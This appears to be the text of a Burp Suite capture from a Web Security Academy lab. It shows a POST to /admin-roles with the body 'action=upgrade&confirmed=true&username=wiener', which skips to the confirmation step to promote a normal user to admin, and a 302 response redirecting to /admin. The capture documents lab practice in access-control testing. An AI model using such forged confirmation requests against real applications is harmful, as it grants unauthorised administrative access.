 Request
Pretty Raw Hex
\n
1 POST /admin-roles HTTP/1.1
2 Host: 0ab30013048bbd92c16dc69700f700f7.web-security-academy.net
3 Cookie: session=wPD78ayYxUAgCi37LmetOXm7deKPt8Dq 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0ab30013048bbd92c16dc69700f700f7.web-security-academy.net
11 Referer:
https://0ab30013048bbd92c16dc69700f700f7.web-security-academy.net/
admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 action=upgrade&confirmed=true&username=wiener 2
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6